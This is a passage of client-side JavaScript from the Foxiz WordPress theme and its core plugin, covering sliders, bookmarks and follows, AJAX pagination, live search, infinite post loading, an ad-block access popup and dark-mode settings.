                        gallerySlider.on('slideChange', function () {
                            if (this.activeIndex) {
                                $(this.$el).next().find('.current-slider-count').fadeOut(0).html(this.activeIndex).fadeIn(250);
                            }
                        });
                    }

                    if ('undefined' !== typeof carouselEl) {
                        new RBSwiper('#' + carouselEl, {
                            spaceBetween: 20,
                            slidesPerView: 'auto',
                            freeMode: self.themeSettings.sliderFMode,
                            loop: false,
                            grabCursor: true,
                            scrollbar: {
                                el: '.swiper-scrollbar-' + index,
                                hide: true,
                            },
                            on: {
                                init: function () {
                                    $(this.$wrapperEl).removeClass('pre-load');
                                    section.addClass('is-loaded');
                                },
                            },
                        });
                    }

                    if ('undefined' !== typeof coverflowEL) {
                        new RBSwiper('#' + coverflowEL, {
                            effect: "coverflow",
                            grabCursor: true,
                            centeredSlides: true,
                            slidesPerView: 1.2,
                            coverflowEffect: {
                                rotate: 50,
                                stretch: 0,
                                depth: 250,
                                modifier: 1,
                                slideShadows: true,
                            },
                            breakpoints: {
                                768: {
                                    slidesPerView: 3
                                }
                            },
                            on: {
                                init: function () {
                                    $(this.$wrapperEl).removeClass('pre-load');
                                    section.addClass('is-loaded');
                                },
                            },
                            pagination: {
                                el: '.swiper-pagination-' + index,
                                clickable: true,
                            },
                        });
                    }
                }
            });
        }

        Module.highlightShares = function () {
            var self = this;
            if (!self.themeSettings.highlightShares || (window.matchMedia && window.matchMedia('(pointer: coarse)').matches)) {
                return;
            }
            var extra = [];
            var config = {
                selectableElements: ['.is-highlight-shares'],
                twitterUsername: self.themeSettings.twitterName,
            };
            if (self.themeSettings.highlightShareFacebook) {
                config.facebook = true;
            }
            if (self.themeSettings.highlightShareTwitter) {
                config.twitter = true;
            }
            if (self.themeSettings.highlightShareReddit) {
                extra.push({
                    icon: '<i class="rbi rbi-reddit"></i>',
                    url: 'https://reddit.com/submit?url=PAGE_URL&title=TEXT_SELECTION'
                });
            }
            Sharect.config(config).appendCustomShareButtons(extra).init();
        }

        /**
         *
         * @returns {boolean}
         */
        Module.floatingVideo = function () {

            var self = this;
            var floating = $('.floating-video').not('.is-loaded');
            if (floating.length < 1 || window.outerWidth < 1025) {
                return false;
            }
            self.wPoint['Floating'] = new Waypoint({
                element: floating,
                offset: -floating.height(),
                handler: function (direction) {
                    self.body.find('.floating-video').addClass('is-loaded').removeClass('floating-activated');
                    self.body.find('.floating-close').remove();
                    if ('down' == direction) {
                        this.element.addClass(' floating-activated');
                        this.element.find('.float-holder').prepend('<a class="floating-close close-popup-btn" href="#"><span class="close-icon"></span></a>');
                    }
                }
            });
        }

        Module.floatingVideoRemove = function () {
            var self = this;
            self.body.on('click', '.floating-close', function (e) {
                e.preventDefault();
                e.stopPropagation();
                self.body.find('.floating-video').removeClass('floating-activated');
                self.wPoint['Floating'].destroy();
            })
        }

        /* ================================ BOOKMARKS ================================ */
        Module.myBookmarks = function () {
            var self = this;
            var myBookmarks = $('#my-bookmarks');
            var myCategories = $('#my-categories');
            var myAuthors = $('#my-authors');
            var myRecommended = $('#my-recommended');

            if (myBookmarks.length < 1) {
                return false;
            }

            $.ajax({
                type: 'POST',
                url: self.themeSettings.ajaxurl,
                data: {
                    action: 'my_bookmarks'
                },
                success: function (response) {
                    response = JSON.parse(JSON.stringify(response));

                    if (response.sync) {
                        self.bookmarkData = response.sync;
                    }
                    var listPosts = $(response.listposts);
                    var remove = $(response.remove);
                    var posts = listPosts.find('.p-wrap');
                    if (posts.length > 0) {
                        $.each(posts, function () {
                            var post = $(this);
                            var temp = remove.clone();
                            temp.data('pid', post.data('pid'));
                            post.find('.feat-holder').append(temp);
                        });
                    }

                    myBookmarks.fadeOut(150, function () {
                        myBookmarks.html(listPosts);
                        myBookmarks.fadeIn(400);
                    });
                    if (myCategories.length > 0) {
                        myCategories.fadeOut(150, function () {
                            myCategories.html(response.categories).fadeIn(400);
                        });
                    }
                    if (myAuthors.length > 0) {
                        myAuthors.fadeOut(150, function () {
                            myAuthors.html(response.authors).fadeIn(400);
                        });
                    }

                    if (myRecommended.length > 0) {
                        myRecommended.fadeOut(150, function () {
                            myRecommended.html(response.recommended).fadeIn(400);
                        });
                    }

                    /** reload buttons */
                    setTimeout(function () {
                        Waypoint.refreshAll();
                        self.syncBookmarkCSS(response.sync);
                        self.removeBookmark();
                        self.followToggle();
                        self.reInitPagination();
                    }, 600);
                }
            });
        }

        Module.syncBookmark = function () {
            var self = this;
            if (self.body.hasClass('sync-bookmarks') && !self.body.hasClass('page-template-bookmark')) {
                var notificationWrap = $('.notification-bookmark');
                $.ajax({
                    type: 'POST',
                    url: self.themeSettings.ajaxurl,
                    data: {
                        action: 'sync_bookmarks',
                        notification: notificationWrap.length
                    },
                    success: function (response) {
                        self.bookmarkData = JSON.parse(JSON.stringify(response));
                        self.syncBookmarkCSS(self.bookmarkData);
                        if (response.notification) {
                            notificationWrap.html(response.notification);
                        }
                    }
                });
            }
        }

        Module.refreshBookmarks = function () {
            if (this.bookmarkData !== undefined) {
                this.syncBookmarkCSS(this.bookmarkData);
            }
        }

        /**
         *
         * @param response
         */
        Module.syncBookmarkCSS = function (response) {

            $.each(response.posts, function (index, val) {
                $('.bookmark-trigger[data-pid=' + val + ']').css('opacity', 0).addClass('bookmarked').animate({opacity: 1}, 250);
            });
            $.each(response.categories, function (index, val) {
                $('.follow-trigger[data-cid=' + val + ']').addClass('followed');
            });
            $.each(response.authors, function (index, val) {
                $('.follow-trigger[data-uid=' + val + ']').addClass('followed');
            });
            /** show button loaded */
            $('.follow-button').animate({opacity: 1}, 200);
        }

        Module.bookmarkToggle = function () {
            var self = this;
            $('.bookmark-trigger').off('click').on('click', function (e) {

                e.preventDefault();
                e.stopPropagation();

                var target = $(this);
                var pid = target.data('pid');
                var infoTemplate = $('#bookmark-toggle-info');

                if (!pid || self.bookmarkProgressing) {
                    return false;
                }

                self.bookmarkProgressing = true;
                target.addClass('in-progress');
                clearTimeout(self.timeOut);

                $.ajax({
                    type: 'POST',
                    url: self.themeSettings.ajaxurl,
                    data: {
                        action: 'rb_bookmark',
                        pid: pid
                    },
                    success: function (response) {
                        response = JSON.parse(JSON.stringify(response));
                        if ('added' === response.action) {
                            $('.bookmark-trigger[data-pid=' + pid + ']').css('opacity', 0).addClass('bookmarked').animate({opacity: 1}, 250);
                            infoTemplate.removeClass('removed bookmark-limited');
                            infoTemplate.addClass('added');
                        } else if ('removed' === response.action) {
                            $('.bookmark-trigger[data-pid=' + pid + ']').css('opacity', 0).removeClass('bookmarked').animate({opacity: 1}, 250);
                            infoTemplate.removeClass('added bookmark-limited');
                            infoTemplate.addClass('removed');
                        } else if ('limit' === response.action) {
                            infoTemplate.addClass('bookmark-limited');
                        }

                        if (infoTemplate.length) {
                            infoTemplate.fadeOut(100, function () {
                                infoTemplate.find('.bookmark-featured').html(response.image);
                                infoTemplate.find('.bookmark-title').html(response.title);
                                infoTemplate.find('.bookmark-desc').html(response.description);

                                infoTemplate.fadeIn(300);
                                self.timeOut = setTimeout(function () {
                                    infoTemplate.fadeOut(600);
                                }, 2000);
                            });
                            infoTemplate.on({
                                mouseenter: function () {
                                    clearTimeout(self.timeOut);
                                },
                                mouseleave: function () {
                                    self.timeOut = setTimeout(function () {
                                        infoTemplate.fadeOut(600);
                                    }, 1200);
                                }
                            });
                        }

                        if (self.bookmarkData !== undefined) {
                            if ('added' === response.action) {
                                self.bookmarkData.posts[pid] = pid;
                            } else {
                                $.each(self.bookmarkData.posts, function (index, val) {
                                    if (pid === val) {
                                        delete self.bookmarkData.posts[index];
                                    }
                                });
                            }
                        }

                        target.removeClass('in-progress');
                        self.bookmarkProgressing = false;
                    }
                });
            });
        }

        /** remove bookmark */
        Module.removeBookmark = function () {

            var self = this;
            $('.remove-bookmark').off('click').on('click', function (e) {

                e.preventDefault();
                e.stopPropagation();

                var target = $(this);
                var pid = target.data('pid');
                var wrapper = target.parents('.p-wrap');
                var infoTemplate = $('#bookmark-remove-info');

                if (!pid || self.bookmarkProgressing) {
                    return false;
                }

                self.bookmarkProgressing = true;
                self.body.addClass('removing-bookmark');

                wrapper.fadeOut(600, function () {
                    wrapper.addClass('removing');
                    infoTemplate.fadeIn(300);
                });

                self.removeBookmarkTimeout = setTimeout(function () {
                    infoTemplate.fadeOut(600);
                    wrapper.trigger('removeBookmark', pid);
                }, 2000);

                $('#bookmark-undo').on('click', function () {
                    self.bookmarkProgressing = false;
                    self.body.removeClass('removing-bookmark');
                    wrapper.fadeIn(1000);
                    infoTemplate.fadeOut(600);
                    return false;
                });

                infoTemplate.on({
                    mouseenter: function () {
                        clearTimeout(self.removeBookmarkTimeout);
                    },
                    mouseleave: function () {
                        self.removeBookmarkTimeout = setTimeout(function () {
                            infoTemplate.fadeOut(600);
                            wrapper.trigger('removeBookmark', pid);
                        }, 1200);
                    }
                });

                wrapper.on('removeBookmark', function (event, pid) {
                    if (self.bookmarkProgressing) {
                        $.ajax({
                            type: 'POST',
                            url: self.themeSettings.ajaxurl,
                            data: {
                                action: 'rb_bookmark',
                                pid: pid
                            },
                            success: function (response) {
                                wrapper.remove();
                                self.body.removeClass('removing-bookmark');
                                self.bookmarkProgressing = false;
                            }
                        });
                    }
                });
            })
        }

        Module.followToggle = function () {
            var self = this;
            $('.follow-trigger').off('click').on('click', function (e) {

                e.preventDefault();
                e.stopPropagation();

                var target = $(this);
                var cid = target.data('cid');
                var uid = target.data('uid');
                var infoTemplate = $('#follow-toggle-info');

                if ((!cid && !uid) || self.followProgressing) {
                    return false;
                }
                self.followProgressing = true;
                target.addClass('in-progress');
                $.ajax({
                    type: 'POST',
                    url: self.themeSettings.ajaxurl,
                    data: {
                        action: 'rb_follow',
                        cid: cid,
                        uid: uid,
                    },
                    success: function (response) {
                        response = JSON.parse(JSON.stringify(response));
                        if ('added' === response.action) {
                            if (cid) {
                                $('.follow-trigger[data-cid=' + cid + ']').css('opacity', 0).addClass('followed').animate({opacity: 1}, 250);
                            } else {
                                $('.follow-trigger[data-uid=' + uid + ']').css('opacity', 0).addClass('followed').animate({opacity: 1}, 250);
                            }
                            infoTemplate.removeClass('removed bookmark-limited');
                            infoTemplate.addClass('added');
                        } else if ('removed' === response.action) {
                            if (cid) {
                                $('.follow-trigger[data-cid=' + cid + ']').css('opacity', 0).removeClass('followed').animate({opacity: 1}, 250);
                            } else {
                                $('.follow-trigger[data-uid=' + uid + ']').css('opacity', 0).removeClass('followed').animate({opacity: 1}, 250);
                            }
                            infoTemplate.removeClass('added bookmark-limited');
                            infoTemplate.addClass('removed');
                        } else if ('limit' === response.action) {
                            infoTemplate.addClass('bookmark-limited');
                        }

                        if (infoTemplate.length) {
                            infoTemplate.fadeOut(100, function () {
                                infoTemplate.find('.bookmark-desc').html(response.description);
                                infoTemplate.fadeIn(300);
                                self.timeOut = setTimeout(function () {
                                    infoTemplate.fadeOut(600);
                                }, 2000);
                            });
                            infoTemplate.on({
                                mouseenter: function () {
                                    clearTimeout(self.timeOut);
                                },
                                mouseleave: function () {
                                    self.timeOut = setTimeout(function () {
                                        infoTemplate.fadeOut(600);
                                    }, 1200);
                                }
                            });
                        }
                        target.removeClass('in-progress');
                        self.followProgressing = false;
                    }
                });
            });
        }

        /** init ajax blocks */
        Module.initAjaxBlocks = function () {
            var self = this;
            var elements = $('.is-ajax-block');
            if (elements.length > 0) {
                elements.each(function () {
                    var block = $(this);
                    var uuid = block.attr('id');
                    if (!self.ajaxData[uuid]) {
                        self.ajaxData[uuid] = self.getBlockSettings(uuid);
                    }
                    $.ajax({
                        type: 'GET',
                        url: self.themeSettings.ajaxurl,
                        data: {
                            action: 'liveb',
                            data: self.ajaxData[uuid]
                        },
                        success: function (response) {
                            response = JSON.parse(JSON.stringify(response));
                            block.html(response).fadeIn(250);
                            block.dequeue();
                            self.reInitPagination();
                            Waypoint.refreshAll();
                        }
                    });
                })
            }
        }

        /* ================================ SITE ACCESS DETECTOR================================ */
        Module.siteAccessDetector = function () {
            var self = this;
            var detection = $('#rb-checktag');
            if (!detection.length) {
                return false;
            }

            setTimeout(function () {
                if ($('#rb-adbanner').height() < 1) {
                    self.siteAccessPopup();
                    document.addEventListener('contextmenu', event => event.preventDefault());
                }
            }, 1000);
        }

        Module.siteAccessPopup = function () {
            this.siteAccessFlag = true;
            $.magnificPopup.open({
                type: 'inline',
                preloader: false,
                showCloseBtn: false,
                closeBtnInside: false,
                removalDelay: 500,
                closeOnBgClick: false,
                items: {
                    src: '#rb-site-access',
                    type: 'inline'
                },
                mainClass: 'popup-animation site-access-popup',
                fixedBgPos: true,
                fixedContentPos: true,
            });
        }

        /* Ajax pagination */
        Module.paginationNextPrev = function () {
            var self = this;
            $('.pagination-trigger').off('click').on('click', function (e) {

                e.preventDefault();
                e.stopPropagation();
                var paginationTrigger = $(this);
                if (paginationTrigger.hasClass('is-disable')) {
                    return;
                }

                var block = paginationTrigger.parents('.block-wrap');
                var uuid = block.attr('id');

                if (!self.ajaxData[uuid]) {
                    self.ajaxData[uuid] = self.getBlockSettings(uuid);
                }
                if (self.ajaxData[uuid] && self.ajaxData[uuid].processing) {
                    return;
                }
                self.ajaxData[uuid].processing = true;
                var type = paginationTrigger.data('type');
                self.ajaxStartAnimation(block, 'replace');
                self.ajaxReplaceLoad(block, uuid, type);
            });
        }

        Module.ajaxReplaceLoad = function (block, uuid, type) {

            var self = this;

            if (!self.ajaxData[uuid].paged) {
                self.ajaxData[uuid].paged = 1;
            }
            if ('prev' === type) {
                self.ajaxData[uuid].page_next = parseInt(self.ajaxData[uuid].paged) - 1;
            } else {
                self.ajaxData[uuid].page_next = parseInt(self.ajaxData[uuid].paged) + 1;
            }

            var cacheID = self.cacheData.getCacheID(uuid, self.ajaxData[uuid].page_next);

            /** use cache */
            if (self.cacheData.exist(cacheID)) {
                var cache = self.cacheData.get(cacheID);
                if ('undefined' !== typeof cache.paged) {
                    self.ajaxData[uuid].paged = cache.paged;
                }
                setTimeout(function () {
                    self.ajaxRenderHTML(block, uuid, cache, 'replace');
                }, 250)

            } else {
                /** POST AJAX */
                $.ajax({
                    type: 'GET',
                    url: self.themeSettings.ajaxurl,
                    data: {
                        action: 'livep',
                        data: self.ajaxData[uuid]
                    },
                    success: function (response) {
                        response = JSON.parse(JSON.stringify(response));
                        if ('undefined' !== typeof response.paged) {
                            self.ajaxData[uuid].paged = response.paged;
                        }
                        self.cacheData.set(cacheID, response);
                        self.ajaxRenderHTML(block, uuid, response, 'replace');
                    }
                });
            }
        }

        Module.paginationLoadMore = function () {
            var self = this;
            $('.loadmore-trigger').off('click').on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();

                var paginationTrigger = $(this);
                if (paginationTrigger.hasClass('is-disable')) {
                    return;
                }
                var block = paginationTrigger.parents('.block-wrap');
                var uuid = block.attr('id');

                if (!self.ajaxData[uuid]) {
                    self.ajaxData[uuid] = self.getBlockSettings(uuid);
                }
                if (self.ajaxData[uuid] && self.ajaxData[uuid].processing) {
                    return;
                }
                self.ajaxData[uuid].processing = true;
                self.ajaxStartAnimation(block, 'append');
                self.ajaxAppendLoad(block, uuid);
            })
        }

        Module.paginationInfinite = function () {
            var self = this;
            var infiniteElements = $('.pagination-infinite');
            if (infiniteElements.length > 0) {
                infiniteElements.each(function () {
                    var paginationTrigger = $(this);
                    if (!paginationTrigger.hasClass('is-disable')) {
                        var block = paginationTrigger.parents('.block-wrap');
                        var uuid = block.attr('id');
                        var wPointID = 'infinite' + uuid;
                        if (!self.ajaxData[uuid]) {
                            self.ajaxData[uuid] = self.getBlockSettings(uuid);
                        }
                        var params = {
                            element: paginationTrigger,
                            offset: 'bottom-in-view',
                            handler: function (direction) {
                                if (self.ajaxData[uuid] && self.ajaxData[uuid].processing) {
                                    return;
                                }
                                if ('down' == direction) {
                                    self.ajaxData[uuid].processing = true;
                                    self.ajaxStartAnimation(block, 'append');
                                    self.ajaxAppendLoad(block, uuid);
                                }
                            }
                        }

                        if ('uid_notification' === uuid) {
                            params.context = block.parents('.scroll-holder').eq(0);
                            if (window.outerWidth < 1025) {
                                return;
                            }
                        }
                        self.wPoint[wPointID] = new Waypoint(params);
                    }
                });
            }
        }

        Module.ajaxAppendLoad = function (block, uuid) {
            var self = this;
            if (!self.ajaxData[uuid].paged) {
                self.ajaxData[uuid].paged = 1;
            }
            if (self.ajaxData[uuid].paged >= self.ajaxData[uuid].page_max) {
                return;
            }
            self.ajaxData[uuid].page_next = parseInt(self.ajaxData[uuid].paged) + 1;
            $.ajax({
                type: 'GET',
                url: self.themeSettings.ajaxurl,
                data: {
                    action: 'livep',
                    data: self.ajaxData[uuid]
                },
                success: function (response) {
                    response = JSON.parse(JSON.stringify(response));
                    if ('undefined' !== typeof response.paged) {
                        self.ajaxData[uuid].paged = response.paged;
                    }
                    if ('undefined' !== typeof response.notice) {
                        response.content = response.content + response.notice;
                    }
                    self.ajaxRenderHTML(block, uuid, response, 'append');
                }
            });
        }

        /** live search */
        Module.liveSearch = function () {

            var liveSearch = $('.live-search-form');
            if (liveSearch.length == 0) {
                return;
            }
            var self = this;
            liveSearch.each(function () {
                var liveSearchEl = $(this);
                var input = liveSearchEl.find('input[type="text"]');
                var responseWrap = liveSearchEl.find('.live-search-response');
                var animation = liveSearchEl.find('.live-search-animation');
                input.attr('autocomplete', 'off');

                var delay = (function () {
                    var timer = 0;
                    return function (callback, ms) {
                        clearTimeout(timer);
                        timer = setTimeout(callback, ms);
                    };
                })();

                input.keyup(function () {
                    var param = $(this).val();
                    delay(function () {
                        if (param) {
                            liveSearchEl.addClass('search-loading');
                            setTimeout(function () {
                                animation.fadeIn(200);
                            }, 250);

                            $.ajax({
                                type: 'GET',
                                url: self.themeSettings.ajaxurl,
                                data: {
                                    action: 'live_search',
                                    s: param
                                },
                                success: function (data) {
                                    data = $.parseJSON(JSON.stringify(data));
                                    animation.fadeOut(200);
                                    setTimeout(function () {
                                        liveSearchEl.removeClass('search-loading');
                                    }, 250);
                                    responseWrap.hide().empty().css('height', responseWrap.height());
                                    responseWrap.html(data);
                                    responseWrap.css('height', 'auto').fadeIn(250);
                                }
                            });
                        } else {
                            responseWrap.fadeOut(250, function () {
                                responseWrap.empty().css('height', 'auto');
                            });
                        }
                    }, 250);
                })
            });
        }

        /** register cache object */
        Module.cacheData = {

            data: {},
            get: function (id) {
                return this.data[id];
            },

            set: function (id, data) {
                this.remove(id);
                this.data[id] = data;
            },

            remove: function (id) {
                delete this.data[id];
            },

            getCacheID: function (blockID, currentPage) {
                return JSON.stringify('RB_' + blockID + '_' + currentPage);
            },

            exist: function (id) {
                return this.data.hasOwnProperty(id) && this.data[id] !== null;
            }
        }

        /**
         * ajax start animation
         * @param block
         * @param action
         */
        Module.ajaxStartAnimation = function (block, action) {

            var inner = block.find('.block-inner');
            block.find('.pagination-trigger').addClass('is-disable');
            inner.stop();

            if ('replace' === action) {
                inner.css('min-height', inner.outerHeight());
                inner.fadeTo('250', 0.05);
                inner.after('<i class="rb-loader loader-absolute"></i>');
            } else {
                block.find('.loadmore-trigger').addClass('loading');
                block.find('.rb-loader').css({'display': 'block'}).delay(250).animate({opacity: 1}, 250);
            }
        }

        /**
         * render ajax
         * @param block
         * @param uuid
         * @param response
         * @param action
         */
        Module.ajaxRenderHTML = function (block, uuid, response, action) {

            var self = this;
            block.delay(50).queue(function () {
                var uuid = block.attr('id');
                var inner = block.find('.block-inner');
                block.find('.pagination-trigger').removeClass('is-disable');
                inner.stop();

                if ('replace' === action) {
                    inner.html(response.content);
                    block.find('.rb-loader').animate({opacity: 0}, 250, function () {
                        $(this).remove();
                    })
                    inner.css('min-height', '');
                    inner.fadeTo(250, 1);

                } else {
                    var content = $(response.content);
                    inner.append(content);
                    content.addClass('is-invisible');
                    content.addClass('opacity-animate');

                    block.find('.rb-loader').animate({opacity: 0}, 250, function () {
                        $(this).css({'display': 'none'});
                    });
                    setTimeout(function () {
                        content.removeClass('is-invisible');
                    }, 250);
                    block.find('.loadmore-trigger').removeClass('loading');
                }

                /** reload */
                self.ajaxTriggerState(block, uuid);
                self.ajaxData[uuid].processing = false;
                if (inner.hasClass('is-masonry')) {
                    $(inner).isotope('reloadItems');
                }
                block.dequeue();
                self.reInitPagination();
                Waypoint.refreshAll();
            });
        }

        /**
         * set
         * @param block
         * @param uuid
         */
        Module.ajaxTriggerState = function (block, uuid) {
            var self = this;
            block.find('.pagination-trigger').removeClass('is-disable');
            if (self.ajaxData[uuid].paged < 2) {
                block.find('[data-type="prev"]').addClass('is-disable');
            } else if (self.ajaxData[uuid].paged >= self.ajaxData[uuid].page_max) {
                block.find('[data-type="next"]').addClass('is-disable');
                block.find('.loadmore-trigger').addClass('is-disable').hide();
                block.find('.pagination-infinite').addClass('is-disable').hide();
            }
        }

        /**
         * get block settings
         * @param uuid
         * @returns {string|*}
         */
        Module.getBlockSettings = function (uuid) {
            var settings;
            if ('undefined' !== typeof window[uuid]) {
                settings = window[uuid];
            }
            return this.cleanNull(settings);
        }

        /**
         * remove empty values
         * @param data
         * @returns {string|*}
         */
        Module.cleanNull = function (data) {
            if ('string' == typeof data) {
                return data;
            }
            $.each(data, function (key, value) {
                if (value === '' || value === null) {
                    delete data[key];
                }
            });

            return data;
        }

        /* ================================ SINGLE INFINITE ================================ */
        Module.singleInfiniteLoadNext = function () {

            var infiniteWrapper = $('#single-post-infinite');
            if (!infiniteWrapper.length) {
                return;
            }
            var self = this;
            var infiniteLoadPoint = $('#single-infinite-point');
            var animationIcon = infiniteLoadPoint.find('.rb-loader');
            var loadNexParam = {
                element: infiniteLoadPoint,
                offset: 'bottom-in-view',
                handler: function (direction) {
                    if (true === self.ajaxData['singleProcessing'] || 'up' == direction) {
                        return;
                    }
                    var nextPostURL = infiniteWrapper.data('nextposturl');
                    if (nextPostURL.indexOf('?') != -1 || nextPostURL.indexOf('#') != -1) {
                        nextPostURL = nextPostURL + '&rbsnp=1';
                    } else {
                        nextPostURL = nextPostURL + '?rbsnp=1';
                    }
                    self.ajaxData['singleProcessing'] = true;
                    animationIcon.css({'display': 'block'}).animate({opacity: 1}, 250);
                    $.ajax({
                        type: 'GET',
                        url: nextPostURL,
                        dataType: 'html',
                        success: function (response) {
                            response = $.parseJSON(JSON.stringify(response));
                            response = $('<div id="temp-dom"></div>').append($.parseHTML(response));
                            response = response.find('.single-post-outer');
                            var nextPostURL = response.data('nextposturl');
                            if ('undefined' !== typeof (nextPostURL) && nextPostURL.length > 0) {
                                infiniteWrapper.data('nextposturl', nextPostURL);
                            } else {
                                infiniteWrapper.removeAttr('id');
                                infiniteLoadPoint.remove();
                            }
                            animationIcon.animate({opacity: 0}, 250).delay(250).css({'display': 'none'});
                            infiniteWrapper.append(response);
                            self.ajaxData['singleProcessing'] = false;
                            setTimeout(function () {
                                Waypoint.refreshAll();
                                self.reInitAll();
                                if ('undefined' !== typeof FOXIZ_CORE_SCRIPT) {
                                    FOXIZ_CORE_SCRIPT.loadGoogleAds(response);
                                    FOXIZ_CORE_SCRIPT.loadInstagram(response);
                                }
                            }, 1);
                        }
                    });
                }
            }

            self.wPoint['ajaxSingleNextPosts'] = new Waypoint(loadNexParam);
        };

        Module.singleScrollRefresh = function () {
            var infiniteWrapper = $('#single-post-infinite');
            if (!infiniteWrapper.length) {
                return;
            }
            var self = this;
            self.articleData = [];
            var articleOuter = infiniteWrapper.find('.single-post-outer');
            if (articleOuter.length > 0) {
                self.inviewPostID = articleOuter.eq(0).data('postid');
                articleOuter.each(function () {
                    var article = $(this);
                    var itemData = {
                        postID: article.data('postid'),
                        postURL: article.data('postlink'),
                        postTitle: article.find('h1.s-title').text(),
                        shareList: article.find('.sticky-share-list-buffer').html(),
                        top: article.offset().top,
                        bottom: article.offset().top + article.outerHeight(true)
                    };
                    if (self.readIndicator.length > 0) {
                        var content = article.find('div[itemprop="articleBody"]');
                        content = content.eq(0);
                        itemData.indicatorTop = content.offset().top;
                        itemData.indicatorHeight = content.outerHeight(true) - self.window.height();
                    }
                    self.articleData.push(itemData);
                });
                if (window.addEventListener) {
                    window.addEventListener('scroll', function () {
                        self.animationFrame(self.scrollToUpdateArticle.bind(self));
                    }, false);
                }
            }
        }

        /** scrollToUpdateArticle */
        Module.scrollToUpdateArticle = function () {
            var self = this;
            var scroll = self.window.scrollTop();
            self.articleData.every(function (article) {
                if (scroll > (article.top + 5) && scroll < (article.bottom - 5)) {
                    if (article.indicatorTop) {
                        self.readIndicatorPercent = ((scroll - article.indicatorTop) / article.indicatorHeight) * 100;
                        if (self.readIndicatorPercent <= 130) {
                            self.readIndicator.css('width', self.readIndicatorPercent + '%');
                        }
                    }
                    if (article.postID != self.inviewPostID) {
                        self.inviewPostID = article.postID;
                        if (article.postURL !== '') {
                            history.replaceState(null, null, article.postURL);
                        }
                        document.title = article.postTitle;
                        $('.single-post-outer').removeClass('activated');
                        $('[data-postid="' + article.postID + '"]').addClass('activated');
                        $('#s-title-sticky .sticky-title').hide().html(article.postTitle).fadeIn(300);
                        $('#s-title-sticky .sticky-share-list').html(article.shareList);
                        self.body.find('.floating-video').removeClass('floating-activated');

                        if ('undefined' !== typeof FOXIZ_CORE_SCRIPT) {
                            FOXIZ_CORE_SCRIPT.updateGA(article);
                        }
                    }
                    return false;
                }
                return true;
            });
        }

        /** productQuantity */
        Module.productQuantity = function () {
            this.document.on('click', '.quantity .quantity-btn', function (e) {
                e.preventDefault();
                var button = $(this);
                var step = 1;
                var input = button.parent().find('input');
                var min = 1;
                var max = 9999;
                var value_old = parseInt(input.val());
                var value_new = parseInt(input.val());

                if (input.attr('step')) {
                    step = parseInt(input.attr('step'));
                }

                if (input.attr('min')) {
                    min = parseInt(input.attr('min'));
                }

                if (input.attr('max')) {
                    max = parseInt(input.attr('max'));
                }

                if (button.hasClass('up')) {
                    if (value_old < max) {
                        value_new = value_old + step;
                    } else {
                        value_new = 1;
                    }
                } else if (button.hasClass('down')) {
                    if (value_old > min) {
                        value_new = value_old - step;
                    } else {
                        value_new = 0;
                    }
                }

                if (!input.attr('disabled')) {
                    input.val(value_new).change();
                }
            });
        }

        return Module;

    }(FOXIZ_MAIN_SCRIPTS || {}, jQuery)
)

/** init */
jQuery(document).ready(function ($) {
    FOXIZ_MAIN_SCRIPTS.init();
});

/** Elementor editor */
jQuery(window).on('elementor/frontend/init', function () {
    FOXIZ_MAIN_SCRIPTS.isElementorEditor = true;
    FOXIZ_MAIN_SCRIPTS.editorDarkModeInit = false;

    if (window.elementor && window.elementorFrontend) {
        elementorFrontend.hooks.addAction('frontend/element_ready/widget', FOXIZ_MAIN_SCRIPTS.initElementor);
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.heybucketlist.com/wp-content/plugins/foxiz-core/assets/core.js?ver=1.6.4
body_size: 1497
content:
/** FOXIZ_CORE_SCRIPT */
function initDarkMode() {

    let currentMode = null;
    let darkModeID = foxizCoreParams.darkModeID;
    if (navigator.cookieEnabled) {
        currentMode = localStorage.getItem(darkModeID);
    }

    if (null === currentMode) {
        currentMode = document.body.getAttribute('data-theme');
    }
    if ('dark' === currentMode) {
        document.body.setAttribute('data-theme', 'dark');
        let darkIcons = document.getElementsByClassName('mode-icon-dark');
        if (darkIcons.length) {
            for (let i = 0; i < darkIcons.length; i++) {
                darkIcons[i].classList.add('activated');
            }
        }
    } else {
        document.body.setAttribute('data-theme', 'default');
        let defaultIcons = document.getElementsByClassName('mode-icon-default');
        if (defaultIcons.length) {
            for (let i = 0; i < defaultIcons.length; i++) {
                defaultIcons[i].classList.add('activated');
            }
        }
    }
}

function setDarkModeCookie(id, value) {
    if (foxizCoreParams.darkCookieMode !== undefined) {
        var date = new Date()
        date.setTime(date.getTime() + 5184000000);
        document.cookie = id + '= ' + value + '; path=/; expires=' + date.toGMTString() + ';';
    }
}

(function () {

    initDarkMode();
    let currentPrivacy = false;
    let readingSize = false;

    if (navigator.cookieEnabled) {
        currentPrivacy = localStorage.getItem('RubyPrivacyAllowed');
        readingSize = sessionStorage.getItem('rubyResizerStep');
    }

    let privacyBox = document.getElementById('rb-privacy');
    if (!currentPrivacy && privacyBox !== null) {
        privacyBox.classList.add('activated');
    }

    if (readingSize) {
        let body = document.getElementsByTagName("BODY")[0];
        if (2 == readingSize) {
            body.classList.add('medium-entry-size');
        } else if (3 == readingSize) {
            body.classList.add('big-entry-size');
        }
    }
})();

/** core */
var FOXIZ_CORE_SCRIPT = (function (Module, $) {
    "use strict";

    Module.init = function () {
        this._body = $('body');
        this.switchDarkMode();
        this.notificationStatus();
    }

    Module.switchDarkMode = function () {
        var self = this;
        let darkModeID = 'RubyDarkMode';

        if (foxizCoreParams.darkModeID) {
            darkModeID = foxizCoreParams.darkModeID;
        }

        $('.dark-mode-toggle').off('click').on('click', function (e) {
            e.preventDefault();
            e.stopPropagation();

            if (!$(this).hasClass('triggered')) {
                $(this).addClass('triggered')
            }
            let iconDefault = $('.mode-icon-default');
            let iconDark = $('.mode-icon-dark');

            let currentMode = null;

            if (navigator.cookieEnabled) {
                currentMode = localStorage.getItem(darkModeID);
            }

            if (null === currentMode) {
                currentMode = document.body.getAttribute('data-theme');
            }
            self._body.addClass('switch-smooth');
            if (null === currentMode || 'default' === currentMode) {
                if (navigator.cookieEnabled) {
                    localStorage.setItem(darkModeID, 'dark');
                    setDarkModeCookie(darkModeID, 'dark');
                }

                self._body.attr('data-theme', 'dark');
                iconDefault.removeClass('activated');
                iconDark.addClass('activated');
            } else {
                if (navigator.cookieEnabled) {
                    localStorage.setItem(darkModeID, 'default');
                    setDarkModeCookie(darkModeID, 'default');
                }
                self._body.attr('data-theme', 'default');
                iconDefault.addClass('activated');
                iconDark.removeClass('activated');
            }
        })
    }

    /** share action */
    Module.shareTrigger = function () {
        $('a.share-trigger').off('click').on('click', function (e) {
            e.preventDefault();
            e.stopPropagation();
